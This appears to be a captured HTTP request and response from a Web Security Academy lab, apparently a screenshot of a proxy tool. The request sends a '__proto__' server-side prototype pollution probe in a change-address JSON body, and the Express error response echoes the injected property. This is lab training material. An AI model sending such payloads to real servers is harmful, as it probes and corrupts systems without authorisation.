 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a0700c10426b14d8099bd3100a70029.web-security-academy.net
3 Cookie: session=9qV7f48zt7SfyxeNnNQO0gMMwF5Ko94T
4 Content-Length: 205
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a0700c10426b14d8099bd3100a70029.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a0700c10426b14d8099bd3100a70029.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"9qV7f48zt7SfyxeNnNQO0gMMwF5Ko94T"
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"15c-Eh0vx5bZzcT48F+7lsfApctaSaQ"
5 Date: Sat, 12 Apr 2025 09:20:55 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 348
9
10 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQa\",\"address_line_2\":\"One Wiener Way\",\"city\":\"Wie
nerville\",\"postcode\":\"BU1 1RP\",\"country\":\"UK\",\"sessionId\":\"9qV7f48zt7SfyxeNn
NQO0gMMwF5Ko94T\"\r\n\"__proto__\": {\r\n    \"foo\":\"bar\"\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
}
}